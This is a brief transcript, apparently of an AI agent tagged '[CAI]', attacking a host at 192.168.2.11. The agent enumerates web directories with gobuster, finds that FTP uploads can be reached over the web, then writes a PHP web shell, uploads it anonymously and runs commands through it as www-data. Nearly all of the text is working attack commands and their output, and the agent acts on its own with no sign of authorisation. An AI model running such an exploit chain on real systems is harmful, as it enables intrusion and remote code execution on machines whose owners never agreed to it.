 [CAI] Let's run directory enumeration:
>gobuster dir -u http://192.168.2.11 -w /usr/share/
wordlists/dirb/common.txt
/files (Status: 301)
Let me check if FTP files are web-accessible:
>echo "Test file" > test.txt
>ftp -n 192.168.2.11
>put test.txt
>curl -s http://192.168.2.11/files/test.txt
Test file
Now I'll upload a PHP web shell for execution:
>echo '<?php system(_GET["cmd"]); ?>' > shell.php
>ftp -n 192.168.2.11
>put shell.php
>curl http://192.168.2.11/files/shell.php?cmd=id
uid=33(www-data) gid=33(www-data) groups=33(www-data)